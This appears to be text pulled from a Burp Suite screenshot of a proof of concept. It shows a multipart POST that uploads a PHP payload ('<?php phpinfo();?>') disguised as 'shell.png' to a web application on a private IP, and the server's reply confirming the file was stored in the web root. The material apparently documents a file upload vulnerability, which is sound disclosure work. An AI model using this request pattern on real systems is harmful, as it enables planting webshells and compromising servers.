 Send
Cancel
Target
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.9.75.3:8080
3 Content-Length: 207
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.9.75.3:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryABwlIsjIJgDfxs7l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.9.75.3:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ECS_ID=2d4fbb8765556aa654d1c06ac1b2d6598d7639b2; ECS[visit_times]=
1
14 Connection: close
15
16 ------WebKitFormBoundaryABwlIsjIJgDfxs7l
17 Content-Disposition: form-data; name="file_upload"; filename="shell.png"
18 Content-Type: image/png
19
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryABwlIsjIJgDfxs7l--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 21 Dec 2023 02:18:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 63
8
9 File uploaded successfully: /var/www/html/uploadfiles/shell.png
Search...
0 matches